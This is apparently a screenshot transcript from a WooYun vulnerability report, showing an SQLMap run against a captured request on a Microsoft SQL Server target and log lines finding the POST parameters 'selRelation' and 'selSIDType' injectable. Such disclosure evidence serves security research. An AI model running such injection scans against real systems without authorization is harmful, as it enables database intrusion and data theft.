 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
[21:55:30] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query - comment)'
[21:55:36] [INFO] testing 'Microsoft SQL Server/Sybase OR time-based blind (heav
y query)'
[21:55:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace'
[21:55:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - Parame
ter replace (heavy queries)'
[21:55:53] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER
BY clauses'
[21:55:54] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER
BY clause (heavy query)'
[21:55:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:56:16] [INFO] POST parameter 'selRelation' is 'Generic UNION query (NULL) -
1 to 10 columns' injectable
POST parameter 'selRelation' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] y
[21:56:48] [WARNING] heuristic (basic) test shows that POST parameter 'selSIDTyp
e' might not be injectable
[21:56:49] [INFO] testing for SQL injection on POST parameter 'selSIDType'
[21:56:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:57:26] [INFO] POST parameter 'selSIDType' seems to be 'AND boolean-based bli
nd - WHERE or HAVING clause' injectable (with --string="\u62a4\u7167")
[21:57:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[21:57:26] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[21:57:26] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause'
[21:57:27] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or
 HAVING clause (IN)'
[21:57:31] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace'
[21:57:31] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter r
eplace (integer column)'
[21:57:31] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[21:57:31] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[21:57:38] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[21:57:45] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[21:57:47] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query - comment)'
www.wooyun.org